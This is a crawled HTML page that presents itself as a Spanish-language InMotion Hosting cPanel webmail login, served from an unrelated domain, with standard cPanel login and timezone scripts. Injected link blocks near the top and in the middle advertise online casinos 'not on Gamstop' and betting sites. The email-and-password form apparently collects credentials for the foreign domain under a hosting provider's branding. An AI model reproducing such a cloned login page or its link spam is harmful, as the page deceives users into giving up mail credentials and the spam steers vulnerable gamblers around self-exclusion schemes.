

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trecento-blockchain.capital/webmail-sub/locale-es/
body_size: 12483
content:
<!DOCTYPE html>
<html dir="ltr">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google" content="notranslate">
    <title>Webmail Login | InMotion Hosting</title>
	<link rel="canonical" href="https://trecento-blockchain.capital/webmail-sub/locale-es/">
    <link rel="shortcut icon" href="[data-uri]" type="image/x-icon">
    <!-- EXTERNAL CSS -->
    <link href="../../webmail-sub/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/open_sans.min.css" rel="stylesheet" type="text/css">
    <link href="../../webmail-sub/cPanel_magic_revision_1673979709/unprotected/imh-cpanel/style_v2_optimized.css" rel="stylesheet" type="text/css">
    <link href="../../webmail-sub/cPanel_magic_revision_1673979709/unprotected/imh-cpanel/imh_cpanel.css" rel="stylesheet" type="text/css">
    <style type="text/css">
/*
  This css is included in the base template in case the css cannot be loaded because of access restrictions
  If this css is updated, please update securitypolicy_header.html.tmpl as well
*/
.copyright {
  background: url([data-uri]) no-repeat scroll center top transparent;
  background-size: 25px auto;
}
    </style>
    <!--[if IE 6]>
    <style type="text/css">
        img {
            behavior: url(/cPanel_magic_revision_1592230434/unprotected/cp_pngbehavior_login.htc);
        }
    </style>
    <![endif]-->
    <script>
    window.DOM = { get: function(id) { return document.getElementById(id) } };
    </script>
</head>
<body class="wm"><div style="text-align: center;"><a href="https://alettajacobs.org/" style="padding: 5px 10px;">Beste Online Casino Nederland</a><a href="https://www.thebrexitparty.org/" style="padding: 5px 10px;">UK Gambling Sites Not On Gamstop</a><a href="https://nva.org.uk/" style="padding: 5px 10px;">Gambling Sites Not On Gamstop</a><a href="https://plandigitaluk.com/" style="padding: 5px 10px;">Non Gamstop Casino</a><a href="https://www.csvsalento.org/" style="padding: 5px 10px;">Nuovi Casino Italiani</a></div>
<input type="hidden" id="goto_uri" value="/?locale=es">
<input type="hidden" id="goto_app" value="">
<!-- Do not remove msg_code as it is needed for automated testing - msg_code:[]  -->
<div id="login-wrapper" class="group ">
    <div class="wrapper">
    <div id="notify">
        <noscript>
            <div class="error-notice">
                JavaScript está deshabilitado en su navegador.
                Para que Webmail funcione correctamente, debe habilitar JavaScript.
                Si no habilita JavaScript, determinadas funciones de Webmail no funcionarán correctamente.
            </div>
            </noscript>
        <div id="login-status" class="error-notice" style="visibility: hidden">
            <div class="content-wrapper">
                <div id="login-detail">
                    <div id="login-status-icon-container"><span class="login-status-icon"></span></div>
                    <div id="login-status-message">Cerró la sesión.</div>
                </div>
            </div>
        </div>
    </div>
    <div style="display:none">
        <div id="locale-container" style="visibility:hidden">
            <div id="locale-inner-container">
                <div id="locale-header">
                    <div class="locale-head">Seleccione una configuración regional:</div>
                    <div class="close"><a href="javascript:void(0)" onclick="toggle_locales(false)">X Cerrar</a></div>
                </div>
                <div id="locale-map">
                    <div class="scroller clear">
                            <div class="locale-cell"><a href="../../webmail-sub/locale-ar/">العربية</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-bg/">български</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-cs/">čeština</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-da/">dansk</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-de/">Deutsch</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-el/">Ελληνικά</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-en/">English</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-es_419/">español latinoamericano</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-es_es/">español de España</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-fi/">suomi</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-fil/">Filipino</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-fr/">français</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-he/">עברית</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-hu/">magyar</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-i_cpanel_snowmen/">☃ cPanel Snowmen ☃ - i_cpanel_snowmen</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-i_en/">i_en</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-id/">Bahasa Indonesia</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-it/">italiano</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-ja/">日本語</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-ko/">한국어</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-ms/">Bahasa Melayu</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-nb/">norsk bokmål</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-nl/">Nederlands</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-no/">Norwegian</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-pl/">polski</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-pt/">português</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-pt_br/">português do Brasil</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-ro/">română</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-ru/">русский</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-sl/">slovenščina</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-sv/">svenska</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-th/">ไทย</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-tr/">Türkçe</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-uk/">українська</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-vi/">Tiếng Việt</a></div>
                            <div class="locale-cell"><a href="/">中文</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-zh_cn/">中文（中国）</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-zh_tw/">中文（台湾）</a></div>
                            <div class="locale-cell"><a href="../../webmail-sub/locale-es/">español</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="content-container">
        <div id="login-container">
            <div id="login-sub-container">
                    <div id="login-sub-header">
                        <img class="main-logo" src="../../webmail-sub/cPanel_magic_revision_1673979709/unprotected/imh-cpanel/images/webmail-logo.png" alt="logo">
                    </div>
                    <div id="login-sub">
                        <div id="clickthrough_form" style="visibility:hidden">
                            <form action="javascript:void(0)">
                                <div class="notices"></div>
                                <button type="submit" class="clickthrough-cont-btn">Continuar</button>
                            </form>
                        </div>
                        <div id="forms">
                            <form novalidate id="login_form" action="/" method="post" target="_self" style="visibility:">
                                <div class="input-req-login"><label for="user">Dirección de correo electrónico</label></div>
                                <div class="input-field-login icon username-container">
                                    <input name="user" id="user" autofocus="autofocus" value="" placeholder="Escriba su dirección de correo electrónico." class="std_textbox" type="text" autocomplete="off" tabindex="1" required>
                                </div>
                                <div class="input-req-login login-password-field-label"><label for="pass">Contraseña</label></div>
                                <div class="input-field-login icon password-container">
                                    <input name="pass" id="pass" placeholder="Escriba su contraseña de correo electrónico." class="std_textbox" type="password" tabindex="2" autocomplete="off" required>
                                </div>
                                <div class="controls">
                                    <div class="login-btn">
                                        <button name="login" type="submit" id="login_submit" tabindex="3">Inicio de sesión</button>
                                    </div>
                                                                    </div>
                                <div class="clear" id="push"></div>
                                <div class="help">
                                    <img src="../../webmail-sub/cPanel_magic_revision_1673979709/unprotected/imh-cpanel/images/help.png" alt="Help">
                                    <a href="http://www.inmotionhosting.com/support/edu/everything-email/introduction-email/changing-email-password-in-cpanel" target="_blank">Need help resetting your password?</a>
                                </div>
                            </form>
                        <!--CLOSE forms -->
                        </div>
                    <!--CLOSE login-sub -->
                    </div>
                                    <!--CLOSE wrapper -->
                </div>
            <!--CLOSE login-sub-container -->
            </div>
        <!--CLOSE login-container -->
        </div>
                <div style="text-align:center"><h2>Discover more</h2><ul style="list-style:none;padding-left:0"><li><a href="https://thetetley.org/">Best Non Gamstop Casinos</a></li><li><a href="https://mitsubishi-media.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://www.progettomarzotto.org/">Migliori Casino Non Aams</a></li><li><a href="https://www.teamlampremerida.com/">Casino Non Aams</a></li><li><a href="https://www.riennevaplus.org/">Meilleur Casino En Ligne</a></li><li><a href="https://wesign.it/">Casino Non Aams</a></li><li><a href="https://uk-sobs.org.uk/">Non Gamstop Casino</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casino</a></li><li><a href="https://www.wildlifetrust.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://www.smallcharityweek.com/">Casino Sites Not On Gamstop</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.engie-ineo.fr/">Casino En Ligne</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Best Non Gamstop Casinos</a></li><li><a href="https://cityscape.co.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://www.wycombewanderers.co.uk/">Non Gamstop Casinos</a></li><li><a href="https://www.rivieramultimedia.co.uk/">Best Casino Sites Not On Gamstop 2025</a></li><li><a href="https://www.trada.co.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://www.premiogaetanomarzotto.it/">Giocare Su Casino Non Aams</a></li><li><a href="https://www.casinogods.com/">Best Casino Sites UK</a></li><li><a href="https://www.fictionuncovered.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.actualite-de-la-formation.fr/">Casino En Ligne France</a></li><li><a href="https://www.fondsbkvb.nl/">Beste Online Casinos</a></li><li><a href="https://www.blissworld.co.uk/non-gamstop-casinos/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.wyedeantourism.co.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://uk-betting-sites.co.uk/">Online Betting Sites UK</a></li><li><a href="https://www.ineosbritannia.com/">Non Gamstop Casino Sites UK</a></li><li><a href="https://operazionematogrosso.org/">Migliori App Casino Online</a></li><li><a href="https://www.cnrm-game.fr/">Bitcoin Casinos</a></li><li><a href="https://thegame0.com/">Casino Francais En Ligne</a></li><li><a href="https://www.alloplombiers.com/">Nouveau Casino Belge En Ligne</a></li><li><a href="https://www.starltoken.com/">코인카지노</a></li><li><a href="https://russianseasons.org/">букмекерские конторы</a></li><li><a href="https://www.afep-asso.fr/">Meilleurs Casino En Ligne</a></li><li><a href="https://www.karting-rosny93.com/">Casino Bonus Sans Dépôt</a></li><li><a href="https://the-drone.com/">Meilleurs Casino En Ligne</a></li></ul></div><div id="locale-footer">
            <div class="locale-container">
                <noscript>
                    <form method="get" action="../../webmail-sub//">
                        <select name="locale">
                            <option value="">Cambiar la configuración regional</option>
                            <option value="ar">العربية</option><option value="bg">български</option><option value="cs">čeština</option><option value="da">dansk</option><option value="de">Deutsch</option><option value="el">Ελληνικά</option><option value="en">English</option><option value="es_419">español latinoamericano</option><option value="es_es">español de España</option><option value="fi">suomi</option><option value="fil">Filipino</option><option value="fr">français</option><option value="he">עברית</option><option value="hu">magyar</option><option value="i_cpanel_snowmen">☃ cPanel Snowmen ☃ - i_cpanel_snowmen</option><option value="i_en">i_en</option><option value="id">Bahasa Indonesia</option><option value="it">italiano</option><option value="ja">日本語</option><option value="ko">한국어</option><option value="ms">Bahasa Melayu</option><option value="nb">norsk bokmål</option><option value="nl">Nederlands</option><option value="no">Norwegian</option><option value="pl">polski</option><option value="pt">português</option><option value="pt_br">português do Brasil</option><option value="ro">română</option><option value="ru">русский</option><option value="sl">slovenščina</option><option value="sv">svenska</option><option value="th">ไทย</option><option value="tr">Türkçe</option><option value="uk">українська</option><option value="vi">Tiếng Việt</option><option value="zh">中文</option><option value="zh_cn">中文（中国）</option><option value="zh_tw">中文（台湾）</option><option value="es">español</option>                        </select>
                        <button style="margin-left: 10px" type="submit">Cambiar</button>
                    </form>
                    <style type="text/css">#mobilelocalemenu, #locales_list {display:none}</style>
                </noscript>
                <ul id="locales_list">
                        <li><a href="../../webmail-sub/locale-ar/">العربية</a></li>
                        <li><a href="../../webmail-sub/locale-bg/">български</a></li>
                        <li><a href="../../webmail-sub/locale-cs/">čeština</a></li>
                        <li><a href="../../webmail-sub/locale-da/">dansk</a></li>
                        <li><a href="../../webmail-sub/locale-de/">Deutsch</a></li>
                        <li><a href="../../webmail-sub/locale-el/">Ελληνικά</a></li>
                        <li><a href="../../webmail-sub/locale-en/">English</a></li>
                        <li><a href="../../webmail-sub/locale-es_419/">español latinoamericano</a></li>
                    <li><a href="javascript:void(0)" id="morelocale" onclick="toggle_locales(true)" title="Más configuraciones regionales">…</a></li>
                </ul>
                <div id="mobilelocalemenu">Seleccione una configuración regional:
                    <a href="javascript:void(0)" onclick="toggle_locales(true)" title="Cambiar la configuración regional">español</a>
                </div>
            </div>
        </div>
    </div>
<!--Close login-wrapper -->
</div>
<script>
    var MESSAGES = {"success":"Inicio de sesión correcto Redireccionando…","invalid_login":"El inicio de sesión no es válido.","ajax_timeout":"Se agotó el tiempo de espera de conexión. Inténtelo nuevamente.","read_below":"Lea la información a continuación.","internal_error":"An internal error occurred. If this condition persists, contact the system administrator.","no_username":"Debe especificar un nombre de usuario para iniciar sesión.","authenticating":"Autenticando…","network_error":"Se produjo un error de red durante su solicitud de inicio de sesión. Inténtelo nuevamente. Si esta situación continúa, póngase en contacto con su proveedor de servicio de red.","session_locale":"Se guardó la configuración regional deseada en el navegador. Para cambiar de nuevo la configuración regional en este navegador, seleccione otra configuración regional en esta pantalla."};
    window.IS_LOGOUT = false;
//login.js
"use strict";var FADE_DURATION=.45;var FADE_DELAY=20;var AJAX_TIMEOUT=3e4;var LOCALE_FADES=[];var HAS_CSS_OPACITY="opacity"in document.body.style;var login_form=DOM.get("login_form");var login_username_el=DOM.get("user");var login_password_el=DOM.get("pass");var login_submit_el=DOM.get("login_submit");var goto_app=DOM.get("goto_app");var goto_uri=DOM.get("goto_uri");var div_cache={"login-page":DOM.get("login-page")||false,"locale-container":DOM.get("locale-container")||false,"login-container":DOM.get("login-container")||false,"locale-footer":DOM.get("locale-footer")||false,"content-cell":DOM.get("content-container")||false,invalid:DOM.get("invalid")||false};var content_cell=div_cache["content-cell"];if(div_cache["locale-footer"])div_cache["locale-footer"].style.display="block";var reset_form=DOM.get("reset_form");var reset_username_el=DOM.get("reset_pass_username");var RESET_FADES=[];var show_reset=function(){if(!reset_username_el.value)reset_username_el.value=login_username_el.value;while(RESET_FADES.length)clearInterval(RESET_FADES.shift());RESET_FADES.push(fade_in(reset_form));RESET_FADES.push(fade_out(login_form));reset_username_el.focus()};var hide_reset=function(){while(RESET_FADES.length)clearInterval(RESET_FADES.shift());RESET_FADES.push(fade_in(login_form));RESET_FADES.push(fade_out(reset_form));login_username_el.focus()};function toggle_locales(show_locales){while(LOCALE_FADES.length)clearInterval(LOCALE_FADES.shift());var newly_shown=div_cache[show_locales?"locale-container":"login-container"];set_opacity(newly_shown,0);if(HAS_CSS_OPACITY){content_cell.replaceChild(newly_shown,content_cell.children[0])}else{var old=content_cell.children[0];content_cell.insertBefore(newly_shown,old);newly_shown.style.display="";old.style.display="none"}LOCALE_FADES.push(fade_in(newly_shown));LOCALE_FADES.push((show_locales?fade_out:fade_in)("locale-footer"))}if(HAS_CSS_OPACITY){var set_opacity=function set_opacity(el,opacity){el.style.opacity=opacity}}else{var filter_regex=/(DXImageTransform\.Microsoft\.Alpha\()[^)]*\)/;var set_opacity=function set_opacity(el,opacity){var filter_text=el.currentStyle.filter;if(!filter_text){el.style.filter="progid:DXImageTransform.Microsoft.Alpha(enabled=true)"}else if(!filter_regex.test(filter_text)){el.style.filter+=" progid:DXImageTransform.Microsoft.Alpha(enabled=true)"}else{var new_filter=filter_text.replace(filter_regex,"$1enabled=true)");if(new_filter!==filter_text)el.style.filter=new_filter}try{el.filters.item("DXImageTransform.Microsoft.Alpha").opacity=opacity*100}catch(e){try{el.filters.item("alpha").opacity=opacity*100}catch(error){}}}}function fade_in(el,duration,_fade_out_instead){el=div_cache[el]||DOM.get(el)||el;var style_obj=el.style;var interval;var cur_style=window.getComputedStyle?getComputedStyle(el,null):el.currentStyle;var visibility=cur_style.visibility;var start_opacity;if(el.offsetWidth&&visibility!=="hidden"){if(window.getComputedStyle){start_opacity=Number(cur_style.opacity)}else{try{start_opacity=el.filters.item("DXImageTransform.Microsoft.Alpha").opacity}catch(e){try{start_opacity=el.filters("alpha").opacity}catch(error){start_opacity=100}}start_opacity/=100}if(!start_opacity)start_opacity=0}else{start_opacity=0;set_opacity(el,0)}if(_fade_out_instead&&start_opacity<.01){if(start_opacity)set_opacity(el,0);return}if(!duration)duration=FADE_DURATION;var duration_ms=duration*1e3;var start=new Date;var end;if(_fade_out_instead){end=duration_ms+start.getTime()}else{style_obj.visibility="visible"}var fader=function(){var opacity;if(_fade_out_instead){opacity=start_opacity*(end-new Date)/duration_ms;if(opacity<=0){opacity=0;clearInterval(interval);style_obj.visibility="hidden"}}else{opacity=start_opacity+(1-start_opacity)*(new Date-start)/duration_ms;if(opacity>=1){opacity=1;clearInterval(interval)}}set_opacity(el,opacity)};fader();interval=setInterval(fader,FADE_DELAY);return interval}function fade_out(el,timeout){return fade_in(el,timeout,true)}function ajaxObject(url,callbackFunction){this._url=url;this._callback=callbackFunction||function(){}}ajaxObject.prototype.updating=false;ajaxObject.prototype.abort=function(){if(this.updating){this.AJAX.abort();delete this.AJAX}};ajaxObject.prototype.update=function(passData,postMethod){if(this.AJAX)return false;var ajax=null;if(window.XMLHttpRequest){ajax=new XMLHttpRequest}else if(window.ActiveXObject){ajax=new ActiveXObject("Microsoft.XMLHTTP")}else{return false}var timeout;var that=this;ajax.onreadystatechange=function(){if(ajax.readyState==4){clearTimeout(timeout);that.updating=false;that._callback(ajax);delete that.AJAX}};try{var uri;timeout=setTimeout(function(){that.abort();show_status(MESSAGES.ajax_timeout,"error")},AJAX_TIMEOUT);if(/post/i.test(postMethod)){uri=this._url+"?login_only=1";ajax.open("POST",uri,true);ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");ajax.send(passData)}else{uri=this._url+"?"+passData+"&timestamp="+(new Date).getTime();ajax.open("GET",uri,true);ajax.send(null)}this.AJAX=ajax;this.updating=true}catch(e){login_form.submit()}return true};var _text_content="textContent"in document.body?"textContent":"innerText";function login_results(ajax_obj){var result;try{result=JSON.parse(ajax_obj&&ajax_obj.responseText)}catch(e){result=null}var response_status=ajax_obj.status;if(response_status===200){if(result){var final_uri;var login_url_regex=/^\/(?:logout|login|openid_connect_callback)\/?/;if(result.redirect&&!login_url_regex.test(result.redirect)){final_uri=result.redirect}var location_obj_to_redirect;if(/^(?:\/cpsess[^\/]+)\/$/.test(final_uri)){location_obj_to_redirect=top.location}else{if(result.security_token&&top!==window){for(var f=0;f<top.frames.length;f++){if(top.frames[f]!==window){var href=top.frames[f].location.href.replace(/\/cpsess[.\d]+/,result.security_token);top.frames[f].location.href=href}}}location_obj_to_redirect=location}var redirector=function(){location_obj_to_redirect.href=final_uri+location.hash};if(result.notices&&result.notices.length){show_status(MESSAGES.read_below,"warn");var click_form=DOM.get("clickthrough_form");var container=click_form.querySelector(".notices");for(n=0;n<result.notices.length;n++){var new_p=document.createElement("p");new_p.textContent=result.notices[n].content;container.appendChild(new_p)}click_form.onsubmit=redirector;fade_out(login_form);fade_in(click_form)}else{show_status(MESSAGES.success,"success");fade_out("content-container",FADE_DURATION/2);redirector()}}else{login_form.submit()}return}else{if(parseInt(response_status/100,10)===4){var msg_code=result&&result.message;show_status(MESSAGES[msg_code||"invalid_login"]||MESSAGES.invalid_login,"error");set_status_timeout()}else{show_status(MESSAGES.network_error,"error")}show_links(document.body);login_button.release();return}}var level_classes={info:"info-notice",error:"error-notice",success:"success-notice",warn:"warn-notice"};var levels_regex="";for(var lv in level_classes)levels_regex+="|"+level_classes[lv];levels_regex=new RegExp("\\b(?:"+levels_regex.slice(1)+")\\b");function show_status(message,level){DOM.get("login-status-message")[_text_content]=message;var container=DOM.get("login-status");var this_class=level&&level_classes[level]||level_classes.info;var el_class=container.className.replace(levels_regex,this_class);container.className=el_class;fade_in(container);reset_status_timeout()}var STATUS_TIMEOUT=null;function reset_status_timeout(){clearTimeout(STATUS_TIMEOUT);STATUS_TIMEOUT=null}function set_status_timeout(delay){STATUS_TIMEOUT=setTimeout(function(){fade_out("login-status")},delay||8e3)}var LOGIN_SUBMIT_OK=true;document.body.onkeyup=function(){LOGIN_SUBMIT_OK=true};document.body.onmousedown=function(){LOGIN_SUBMIT_OK=true};function do_login(){if(LOGIN_SUBMIT_OK){LOGIN_SUBMIT_OK=false;if(login_username_el.value.length===0){show_status(MESSAGES.no_username,"error");return false}hide_links(document.body);login_button.suppress();show_status(MESSAGES.authenticating,"info");var goto_app_query=goto_app&&goto_app.value?"&goto_app="+encodeURIComponent(goto_app.value):"";var goto_uri_query=goto_uri&&goto_uri.value?"&goto_uri="+encodeURIComponent(goto_uri.value):"";var ajax_login=new ajaxObject(login_form.action,login_results);ajax_login.update("user="+encodeURIComponent(login_username_el.value)+"&pass="+encodeURIComponent(login_password_el.value)+goto_app_query+goto_uri_query,"POST")}return false}function _set_links_style(el,prop,val){var links=el.getElementsByTagName("a");for(var lk=links.length-1;lk>=0;lk--){links[lk].style[prop]=val}}function hide_links(el){_set_links_style(el,"visibility","hidden")}function show_links(el){_set_links_style(el,"visibility","")}var login_button={button:login_submit_el,_suppressed_disabled:null,suppress:function(){if(this._suppressed_disabled===null){this._suppressed_disabled=this.button.disabled;this.button.disabled=true}},release:function(){if(this._suppressed_disabled!==null){this.button.disabled=this._suppressed_disabled;this._suppressed_disabled=null}},queue_disabled:function(state){if(this._suppressed_disabled===null){this.button.disabled=state}else{this._suppressed_disabled=state}}};function show_login(){var select_user_form=document.getElementById("select_user_form");select_user_form.style.display="none";var login_form=document.getElementById("login_form");login_form.style.visibility="";var select_users_option_block=document.getElementById("select_users_option_block");select_users_option_block.style.display="block";var login_sub=document.getElementById("login-sub");login_sub.style.display="block"}function show_select_user(){var login_form=document.getElementById("login_form");login_form.style.visibility="hidden";var select_users_option_block=document.getElementById("select_users_option_block");select_users_option_block.style.display="none";var select_user_form=document.getElementById("select_user_form");select_user_form.style.display="block";var login_sub=document.getElementById("login-sub");login_sub.style.display="none"}if(!window.JSON){login_button.suppress();var new_script=document.createElement("script");new_script.onreadystatechange=function(){if(this.readyState==="loaded"||this.readyState==="complete"){this.onreadystatechange=null;window.JSON={parse:window.jsonParse};window.jsonParse=undefined;login_button.release()}};new_script.src="/unprotected/json-minified.js";document.getElementsByTagName("head")[0].appendChild(new_script)}try{login_form.onsubmit=do_login;set_opacity(DOM.get("login-wrapper"),0);LOCALE_FADES.push(fade_in("login-wrapper"));var preload=document.createElement("div");preload.id="preload_images";document.body.insertBefore(preload,document.body.firstChild);if(window.IS_LOGOUT){set_status_timeout(1e4)}else if(/(?:\?|&)locale=[^&]/.test(location.search)){show_status(MESSAGES.session_locale)}setTimeout(function(){login_username_el.focus()},100)}catch(e){if(window.console)console.warn(e)}
//jstz.min.js
/*! jstz - v1.0.4 - 2012-12-18 */
(function(e){var t=function(){"use strict";var e="s",n=function(e){var t=-e.getTimezoneOffset();return t!==null?t:0},r=function(e,t,n){var r=new Date;return e!==undefined&&r.setFullYear(e),r.setDate(n),r.setMonth(t),r},i=function(e){return n(r(e,0,2))},s=function(e){return n(r(e,5,2))},o=function(e){var t=e.getMonth()>7?s(e.getFullYear()):i(e.getFullYear()),r=n(e);return t-r!==0},u=function(){var t=i(),n=s(),r=i()-s();return r<0?t+",1":r>0?n+",1,"+e:t+",0"},a=function(){var e=u();return new t.TimeZone(t.olson.timezones[e])},f=function(e){var t=new Date(2010,6,15,1,0,0,0),n={"America/Denver":new Date(2011,2,13,3,0,0,0),"America/Mazatlan":new Date(2011,3,3,3,0,0,0),"America/Chicago":new Date(2011,2,13,3,0,0,0),"America/Mexico_City":new Date(2011,3,3,3,0,0,0),"America/Asuncion":new Date(2012,9,7,3,0,0,0),"America/Santiago":new Date(2012,9,3,3,0,0,0),"America/Campo_Grande":new Date(2012,9,21,5,0,0,0),"America/Montevideo":new Date(2011,9,2,3,0,0,0),"America/Sao_Paulo":new Date(2011,9,16,5,0,0,0),"America/Los_Angeles":new Date(2011,2,13,8,0,0,0),"America/Santa_Isabel":new Date(2011,3,5,8,0,0,0),"America/Havana":new Date(2012,2,10,2,0,0,0),"America/New_York":new Date(2012,2,10,7,0,0,0),"Asia/Beirut":new Date(2011,2,27,1,0,0,0),"Europe/Helsinki":new Date(2011,2,27,4,0,0,0),"Europe/Istanbul":new Date(2011,2,28,5,0,0,0),"Asia/Damascus":new Date(2011,3,1,2,0,0,0),"Asia/Jerusalem":new Date(2011,3,1,6,0,0,0),"Asia/Gaza":new Date(2009,2,28,0,30,0,0),"Africa/Cairo":new Date(2009,3,25,0,30,0,0),"Pacific/Auckland":new Date(2011,8,26,7,0,0,0),"Pacific/Fiji":new Date(2010,11,29,23,0,0,0),"America/Halifax":new Date(2011,2,13,6,0,0,0),"America/Goose_Bay":new Date(2011,2,13,2,1,0,0),"America/Miquelon":new Date(2011,2,13,5,0,0,0),"America/Godthab":new Date(2011,2,27,1,0,0,0),"Europe/Moscow":t,"Asia/Yekaterinburg":t,"Asia/Omsk":t,"Asia/Krasnoyarsk":t,"Asia/Irkutsk":t,"Asia/Yakutsk":t,"Asia/Vladivostok":t,"Asia/Kamchatka":t,"Europe/Minsk":t,"Australia/Perth":new Date(2008,10,1,1,0,0,0)};return n[e]};return{determine:a,date_is_dst:o,dst_start_for:f}}();t.TimeZone=function(e){"use strict";var n={"America/Denver":["America/Denver","America/Mazatlan"],"America/Chicago":["America/Chicago","America/Mexico_City"],"America/Santiago":["America/Santiago","America/Asuncion","America/Campo_Grande"],"America/Montevideo":["America/Montevideo","America/Sao_Paulo"],"Asia/Beirut":["Asia/Beirut","Europe/Helsinki","Europe/Istanbul","Asia/Damascus","Asia/Jerusalem","Asia/Gaza"],"Pacific/Auckland":["Pacific/Auckland","Pacific/Fiji"],"America/Los_Angeles":["America/Los_Angeles","America/Santa_Isabel"],"America/New_York":["America/Havana","America/New_York"],"America/Halifax":["America/Goose_Bay","America/Halifax"],"America/Godthab":["America/Miquelon","America/Godthab"],"Asia/Dubai":["Europe/Moscow"],"Asia/Dhaka":["Asia/Yekaterinburg"],"Asia/Jakarta":["Asia/Omsk"],"Asia/Shanghai":["Asia/Krasnoyarsk","Australia/Perth"],"Asia/Tokyo":["Asia/Irkutsk"],"Australia/Brisbane":["Asia/Yakutsk"],"Pacific/Noumea":["Asia/Vladivostok"],"Pacific/Tarawa":["Asia/Kamchatka"],"Africa/Johannesburg":["Asia/Gaza","Africa/Cairo"],"Asia/Baghdad":["Europe/Minsk"]},r=e,i=function(){var e=n[r],i=e.length,s=0,o=e[0];for(;s<i;s+=1){o=e[s];if(t.date_is_dst(t.dst_start_for(o))){r=o;return}}},s=function(){return typeof n[r]!="undefined"};return s()&&i(),{name:function(){return r}}},t.olson={},t.olson.timezones={"-720,0":"Etc/GMT+12","-660,0":"Pacific/Pago_Pago","-600,1":"America/Adak","-600,0":"Pacific/Honolulu","-570,0":"Pacific/Marquesas","-540,0":"Pacific/Gambier","-540,1":"America/Anchorage","-480,1":"America/Los_Angeles","-480,0":"Pacific/Pitcairn","-420,0":"America/Phoenix","-420,1":"America/Denver","-360,0":"America/Guatemala","-360,1":"America/Chicago","-360,1,s":"Pacific/Easter","-300,0":"America/Bogota","-300,1":"America/New_York","-270,0":"America/Caracas","-240,1":"America/Halifax","-240,0":"America/Santo_Domingo","-240,1,s":"America/Santiago","-210,1":"America/St_Johns","-180,1":"America/Godthab","-180,0":"America/Argentina/Buenos_Aires","-180,1,s":"America/Montevideo","-120,0":"Etc/GMT+2","-120,1":"Etc/GMT+2","-60,1":"Atlantic/Azores","-60,0":"Atlantic/Cape_Verde","0,0":"Etc/UTC","0,1":"Europe/London","60,1":"Europe/Berlin","60,0":"Africa/Lagos","60,1,s":"Africa/Windhoek","120,1":"Asia/Beirut","120,0":"Africa/Johannesburg","180,0":"Asia/Baghdad","180,1":"Europe/Moscow","210,1":"Asia/Tehran","240,0":"Asia/Dubai","240,1":"Asia/Baku","270,0":"Asia/Kabul","300,1":"Asia/Yekaterinburg","300,0":"Asia/Karachi","330,0":"Asia/Kolkata","345,0":"Asia/Kathmandu","360,0":"Asia/Dhaka","360,1":"Asia/Omsk","390,0":"Asia/Rangoon","420,1":"Asia/Krasnoyarsk","420,0":"Asia/Jakarta","480,0":"Asia/Shanghai","480,1":"Asia/Irkutsk","525,0":"Australia/Eucla","525,1,s":"Australia/Eucla","540,1":"Asia/Yakutsk","540,0":"Asia/Tokyo","570,0":"Australia/Darwin","570,1,s":"Australia/Adelaide","600,0":"Australia/Brisbane","600,1":"Asia/Vladivostok","600,1,s":"Australia/Sydney","630,1,s":"Australia/Lord_Howe","660,1":"Asia/Kamchatka","660,0":"Pacific/Noumea","690,0":"Pacific/Norfolk","720,1,s":"Pacific/Auckland","720,0":"Pacific/Tarawa","765,1,s":"Pacific/Chatham","780,0":"Pacific/Tongatapu","780,1,s":"Pacific/Apia","840,0":"Pacific/Kiritimati"},typeof exports!="undefined"?exports.jstz=t:e.jstz=t})(this);
//cptimezone_optimized.js
